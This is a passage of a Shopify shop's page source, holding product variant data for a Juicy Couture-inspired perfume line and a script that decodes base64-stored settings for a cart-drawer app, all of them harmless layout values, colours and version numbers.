ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996139234,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389912290,"product_id":7966977523938,"position":3,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","variant_ids":[43664996139234]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44241341776098,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389945058,"product_id":7966977523938,"position":4,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","variant_ids":[44241341776098]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44862696751330,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389813986,"product_id":7966977523938,"position":2,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","variant_ids":[44862696751330]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766029701346,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536274448610,"product_id":7966977523938,"position":9,"created_at":"2025-08-14T10:23:14-04:00","updated_at":"2025-08-14T10:23:16-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","variant_ids":[46766029701346]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","options":["Presentación"],"media":[{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","width":3000},{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573029090,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","width":3000},{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e"},
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
